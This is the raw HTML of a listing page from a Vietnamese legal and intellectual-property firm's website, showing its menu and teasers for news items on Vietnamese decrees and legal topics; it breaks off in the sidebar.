                     <div class="td-lang-list"><a href="https://gintasset.com.vn/articles/news-events/" class="td-lang-item"><img src="https://gintasset.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></a><a href="https://gintasset.com.vn/vi/articles/tin-tuc-bai-viet/" class="td-lang-item"><img src="https://gintasset.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" height="12" alt="vi" width="18" /></a></div>                </div>
            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://gintasset.com.vn/">
			<img class="td-retina-data" data-retina="https://gintasset.com.vn/wp-content/uploads/2025/12/logoen-2-300x133-1.png" src="https://gintasset.com.vn/wp-content/uploads/2025/12/logoen-2-300x133-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://gintasset.com.vn/">
			<img src="https://gintasset.com.vn/wp-content/uploads/2025/12/logoen-2-300x133-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-ngang-container"><ul id="menu-menu-ngang-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2311"><a href="https://gintasset.com.vn/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-236"><a href="https://gintasset.com.vn/introduction/">Introduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-237"><a href="https://gintasset.com.vn/our-people/">Our people</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-665"><a href="https://gintasset.com.vn/our-people/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-570"><a href="https://gintasset.com.vn/our-people/patent-department/">Patent Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-569"><a href="https://gintasset.com.vn/our-people/trademark-department/">Trademark Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://gintasset.com.vn/our-people/legal-consultancy-department/">Appeal Department</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-238"><a href="https://gintasset.com.vn/services/intellectual-property">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-239"><a href="https://gintasset.com.vn/services/intellectual-property/">Intellectual Property</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-240"><a href="https://gintasset.com.vn/services/business/">Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-612"><a href="https://gintasset.com.vn/services/legal-service/">Legal Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-241"><a href="https://gintasset.com.vn/services/mergers-acquisitions-ma/">Mergers &#038; Acquisitions (M&#038;A)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-242"><a href="https://gintasset.com.vn/services/banking-and-finance/">Banking and Finance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-243"><a href="https://gintasset.com.vn/services/real-estate-and-infrastructure/">Real Estate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-614"><a href="https://gintasset.com.vn/services/dispute-resolution/">Dispute Resolution</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-244"><a href="https://gintasset.com.vn/filing-requirements/vietnam/patent-utility-solution">Filing Requirements</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2015"><a href="/filing-requirements/vietnam/patent-utility-solution">Vietnam</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2016"><a href="https://gintasset.com.vn/filing-requirements/vietnam/patent-utility-solution-in-vietnam/">Patent / Utility Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2017"><a href="https://gintasset.com.vn/filing-requirements/vietnam/trademarks-in-vietnam/">Trademarks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2018"><a href="https://gintasset.com.vn/filing-requirements/vietnam/industrial-design-in-vietnam/">Industrial Design</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2019"><a href="https://gintasset.com.vn/filing-requirements/vietnam/copyright-in-vietnam/">Copyright</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2020"><a href="https://gintasset.com.vn/filing-requirements/vietnam/renewal-and-annuity-in-vietnam/">Renewal and Annuity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2021"><a href="https://gintasset.com.vn/filing-requirements/vietnam/recordal-of-licensing-agreement-in-vietnam/">Recordal of Licensing Agreement</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2022"><a href="https://gintasset.com.vn/filing-requirements/laos/">Laos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2093"><a href="https://gintasset.com.vn/filing-requirements/laos/patent-utility-solution-in-laos/">Patent / Utility Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2094"><a href="https://gintasset.com.vn/filing-requirements/laos/trademarks-in-laos/">Trademarks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2095"><a href="https://gintasset.com.vn/filing-requirements/laos/industrial-design-in-laos/">Industrial Design</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2023"><a href="https://gintasset.com.vn/filing-requirements/cambodia/">Cambodia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2096"><a href="https://gintasset.com.vn/filing-requirements/cambodia/trademarks-in-cambodia/">Trademarks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2097"><a href="https://gintasset.com.vn/filing-requirements/cambodia/industrial-design-in-cambodia/">Industrial Design</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2024"><a href="https://gintasset.com.vn/filing-requirements/myanmar/">Myanmar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2098"><a href="https://gintasset.com.vn/filing-requirements/myanmar/patent-utility-solution-in-myanmar/">Patent / Utility Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2099"><a href="https://gintasset.com.vn/filing-requirements/myanmar/trademarks-in-myanmar/">Trademarks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2100"><a href="https://gintasset.com.vn/filing-requirements/myanmar/industrial-design-in-myanmar/">Industrial Design</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2025"><a href="https://gintasset.com.vn/filing-requirements/forms-for-download/">Forms for Download</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2026"><a href="https://gintasset.com.vn/links/">Links</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2101"><a href="https://gintasset.com.vn/links/national-i-p-offices-in-the-world/">National I.P Offices in the World</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2102"><a href="https://gintasset.com.vn/links/i-p-organizations-over-the-world/">I.P Organizations over the World</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2106"><a href="https://gintasset.com.vn/links/patent-trademark-law-firms/">Patent &#038; Trademark law firms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-246"><a href="https://gintasset.com.vn/contact/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children td-menu-item td-normal-menu menu-item-2910"><a href="https://gintasset.com.vn/articles/news-events/">News &#038; events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2842"><a href="https://gintasset.com.vn/articles/news-events/legal-news/">Legal News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2841"><a href="https://gintasset.com.vn/articles/news-events/legal-document/">Legal Document</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2840"><a href="https://gintasset.com.vn/articles/news-events/intellectual-property/">Intellectual Property</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gintasset.com.vn/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gintasset.com.vn/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://gintasset.com.vn/articles/news-events/">News &amp; events</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 2</span></div></div>

                            <h1 class="entry-title td-page-title">News &amp; events</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_69777da64ed73" data-td_block_id="td_uid_1_69777da64ed71" href="https://gintasset.com.vn/articles/news-events/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_69777da64ed74" data-td_block_id="td_uid_1_69777da64ed71" href="https://gintasset.com.vn/articles/news-events/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_69777da64ed75" data-td_block_id="td_uid_1_69777da64ed71" href="https://gintasset.com.vn/articles/news-events/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_69777da64ed76" data-td_block_id="td_uid_1_69777da64ed71" href="https://gintasset.com.vn/articles/news-events/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_69777da64ed77" data-td_block_id="td_uid_1_69777da64ed71" href="https://gintasset.com.vn/articles/news-events/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_69777da64ed78" data-td_block_id="td_uid_1_69777da64ed71" href="https://gintasset.com.vn/articles/news-events/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_8_69777da64f1b2_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69777da64f1b2" ><div id=td_uid_8_69777da64f1b2 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://gintasset.com.vn/how-to-improve-effectiveness-of-mutual-legal-assistance-in-handling-wildlife-related-criminal-cases/" rel="bookmark" class="td-image-wrap" title="How to improve effectiveness of mutual legal assistance in handling wildlife-related criminal cases"><img class="entry-thumb" src="[data-uri]" alt="" title="How to improve effectiveness of mutual legal assistance in handling wildlife-related criminal cases" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/uploads/2020/10/cc.jpg" data-img-retina-url="https://gintasset.com.vn/wp-content/uploads/2020/10/cc.jpg" width="500" height="333" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/how-to-improve-effectiveness-of-mutual-legal-assistance-in-handling-wildlife-related-criminal-cases/" rel="bookmark" title="How to improve effectiveness of mutual legal assistance in handling wildlife-related criminal cases">How to improve effectiveness of mutual legal assistance in handling wildlife-related criminal cases</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://gintasset.com.vn/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-06T14:57:38+00:00" >06/10/2020</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://gintasset.com.vn/more-regulations-imposed-on-cross-border-advertising-service-providers/" rel="bookmark" class="td-image-wrap" title="More regulations imposed on cross-border advertising service providers"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_265x198.png"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/more-regulations-imposed-on-cross-border-advertising-service-providers/" rel="bookmark" title="More regulations imposed on cross-border advertising service providers">More regulations imposed on cross-border advertising service providers</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://gintasset.com.vn/decision-no-1349-qd-nhnn-dated-august-06-2020-of-the-state-bank-of-vietnam-on-interest-rate-for-required-reserves-deposits-and-deposits-in-excess-of-required-reserves-of-credit-institutions-foreign/" rel="bookmark" class="td-image-wrap" title="Decision No. 1349/QD-NHNN dated August 06, 2020 of the State Bank of Vietnam on interest rate for required reserves deposits and deposits in excess of required reserves of credit institutions, foreign bank branches at the State Bank of Vietnam"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_265x198.png"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/decision-no-1349-qd-nhnn-dated-august-06-2020-of-the-state-bank-of-vietnam-on-interest-rate-for-required-reserves-deposits-and-deposits-in-excess-of-required-reserves-of-credit-institutions-foreign/" rel="bookmark" title="Decision No. 1349/QD-NHNN dated August 06, 2020 of the State Bank of Vietnam on interest rate for required reserves deposits and deposits in excess of required reserves of credit institutions, foreign bank branches at the State Bank of Vietnam">Decision No. 1349/QD-NHNN dated August 06, 2020 of the State Bank of Vietnam on interest rate for required reserves deposits and deposits in excess...</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://gintasset.com.vn/decision-no-22-2020-qd-ttg-dated-august-10-2020-of-the-prime-minister-on-the-reduction-of-land-rental-by-2020-for-those-affected-by-the-covid-19-epidemic-under-the-governments-resolution-no/" rel="bookmark" class="td-image-wrap" title="Decision No. 22/2020/QD-TTg dated August 10, 2020 of the Prime Minister on the reduction of land rental by 2020 for those affected by the Covid-19 epidemic under the Government’s Resolution No. 84/NQ-CP dated May 29, 2020"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_265x198.png"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/decision-no-22-2020-qd-ttg-dated-august-10-2020-of-the-prime-minister-on-the-reduction-of-land-rental-by-2020-for-those-affected-by-the-covid-19-epidemic-under-the-governments-resolution-no/" rel="bookmark" title="Decision No. 22/2020/QD-TTg dated August 10, 2020 of the Prime Minister on the reduction of land rental by 2020 for those affected by the Covid-19 epidemic under the Government’s Resolution No. 84/NQ-CP dated May 29, 2020">Decision No. 22/2020/QD-TTg dated August 10, 2020 of the Prime Minister on the reduction of land rental by 2020 for those affected by the...</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://gintasset.com.vn/decree-no-91-2020-nd-cp-dated-august-14-2020-of-the-government-on-fighting-against-spam-text-messages-spam-emails-and-spam-calls/" rel="bookmark" class="td-image-wrap" title="Decree No. 91/2020/ND-CP dated August 14, 2020 of the Government on fighting against spam text messages, spam emails and spam calls"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_265x198.png"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/decree-no-91-2020-nd-cp-dated-august-14-2020-of-the-government-on-fighting-against-spam-text-messages-spam-emails-and-spam-calls/" rel="bookmark" title="Decree No. 91/2020/ND-CP dated August 14, 2020 of the Government on fighting against spam text messages, spam emails and spam calls">Decree No. 91/2020/ND-CP dated August 14, 2020 of the Government on fighting against spam text messages, spam emails and spam calls</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/introduction" rel="bookmark" class="td-image-wrap" title="Introduction of Gintasset"><img class="entry-thumb" src="[data-uri]" alt="" title="Introduction of Gintasset" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/uploads/2019/04/criminal-law-324x160.jpg" data-img-retina-url="https://gintasset.com.vn/wp-content/uploads/2019/04/criminal-law.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="/introduction" rel="bookmark" title="Introduction of Gintasset">Introduction of Gintasset</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://gintasset.com.vn/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-11T04:23:20+00:00" >11/04/2019</time></span>                <div class="td-module-comments"><a href="/introduction#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                    <div class="page-nav td-pb-padding-side"><a href="https://gintasset.com.vn/articles/news-events/" ><i class="td-icon-menu-left"></i></a><a href="https://gintasset.com.vn/articles/news-events/" class="page" title="1">1</a><span class="current">2</span><span class="pages">Page 2 of 2</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget advanced-sidebar-menu advanced-sidebar-category"><ul class="child-sidebar-menu"><li class="cat-item cat-item-14"><a href="https://gintasset.com.vn/articles/news-events/intellectual-property/">Intellectual Property</a>
</li><li class="cat-item cat-item-16"><a href="https://gintasset.com.vn/articles/news-events/legal-news/">Legal News</a>
</li></ul><!-- End .child-sidebar-menu --></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_10_69777da6586ad_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69777da6586ad" ><script>var block_td_uid_10_69777da6586ad = new tdBlock();
block_td_uid_10_69777da6586ad.id = "td_uid_10_69777da6586ad";
block_td_uid_10_69777da6586ad.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","title":false,"class":"td_block_widget td_uid_10_69777da6586ad_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69777da6586ad_rand","tdc_css_class_style":"td_uid_10_69777da6586ad_rand_style"}';
block_td_uid_10_69777da6586ad.td_column_number = "1";
block_td_uid_10_69777da6586ad.block_type = "td_block_7";
block_td_uid_10_69777da6586ad.post_count = "4";
block_td_uid_10_69777da6586ad.found_posts = "16";
block_td_uid_10_69777da6586ad.header_color = "";
block_td_uid_10_69777da6586ad.ajax_pagination_infinite_stop = "";
block_td_uid_10_69777da6586ad.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_10_69777da6586ad);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_10_69777da6586ad class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gintasset.com.vn/decision-no-1349-qd-nhnn-dated-august-06-2020-of-the-state-bank-of-vietnam-on-interest-rate-for-required-reserves-deposits-and-deposits-in-excess-of-required-reserves-of-credit-institutions-foreign/" rel="bookmark" class="td-image-wrap" title="Decision No. 1349/QD-NHNN dated August 06, 2020 of the State Bank of Vietnam on interest rate for required reserves deposits and deposits in excess of required reserves of credit institutions, foreign bank branches at the State Bank of Vietnam"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/decision-no-1349-qd-nhnn-dated-august-06-2020-of-the-state-bank-of-vietnam-on-interest-rate-for-required-reserves-deposits-and-deposits-in-excess-of-required-reserves-of-credit-institutions-foreign/" rel="bookmark" title="Decision No. 1349/QD-NHNN dated August 06, 2020 of the State Bank of Vietnam on interest rate for required reserves deposits and deposits in excess of required reserves of credit institutions, foreign bank branches at the State Bank of Vietnam">Decision No. 1349/QD-NHNN dated August 06, 2020 of the State Bank...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-11T10:29:08+00:00" >11/09/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gintasset.com.vn/how-to-improve-effectiveness-of-mutual-legal-assistance-in-handling-wildlife-related-criminal-cases/" rel="bookmark" class="td-image-wrap" title="How to improve effectiveness of mutual legal assistance in handling wildlife-related criminal cases"><img class="entry-thumb" src="[data-uri]" alt="" title="How to improve effectiveness of mutual legal assistance in handling wildlife-related criminal cases" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/uploads/2020/10/cc-100x70.jpg" data-img-retina-url="https://gintasset.com.vn/wp-content/uploads/2020/10/cc.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/how-to-improve-effectiveness-of-mutual-legal-assistance-in-handling-wildlife-related-criminal-cases/" rel="bookmark" title="How to improve effectiveness of mutual legal assistance in handling wildlife-related criminal cases">How to improve effectiveness of mutual legal assistance in handling wildlife-related...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-06T14:57:38+00:00" >06/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="/introduction" rel="bookmark" class="td-image-wrap" title="Introduction of Gintasset"><img class="entry-thumb" src="[data-uri]" alt="" title="Introduction of Gintasset" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/uploads/2019/04/criminal-law-100x70.jpg" data-img-retina-url="https://gintasset.com.vn/wp-content/uploads/2019/04/criminal-law.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="/introduction" rel="bookmark" title="Introduction of Gintasset">Introduction of Gintasset</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-11T04:23:20+00:00" >11/04/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gintasset.com.vn/circular-no-19-2020-tt-bgtvt-dated-september-01-2020-of-the-ministry-of-transport/" rel="bookmark" class="td-image-wrap" title="Circular No. 19/2020/TT-BGTVT dated September 01, 2020 of the Ministry of Transport"><img class="entry-thumb" src="[data-uri]" alt="" title="Circular No. 19/2020/TT-BGTVT dated September 01, 2020 of the Ministry of Transport" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/uploads/2020/09/degree-100x70.jpg" data-img-retina-url="https://gintasset.com.vn/wp-content/uploads/2020/09/degree.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
